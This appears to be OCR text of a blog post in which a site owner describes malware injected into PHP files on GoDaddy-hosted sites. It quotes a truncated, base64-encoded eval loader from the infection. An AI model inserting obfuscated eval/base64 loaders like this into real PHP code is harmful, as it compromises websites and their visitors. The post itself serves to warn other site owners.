
Many sites histed by GoDaddy are being hacked at
the moment. This blog was also caught in that
malware attack. But fortunately I have got the
solution and have transferred my hosting also.
Actually this is the malware which is automatically
edited into .php files. It will pick any files and paste
the code into it.
The seems as below: (This is the some part of the
code, not full code)
[cc lang=”php”]
eval(base64_decode(“aWYoZnVuY3Rpb25fZXhpc3R
zKCdvYl9zdGFydCcpJiYhaXNzZXQoJEdMT0JBTFNbJ21
yX25vJ10pKXsgICAk
R0xPQkFMU1snbXJfbm8nXT0xOyAgIGlmKCFmdW5jd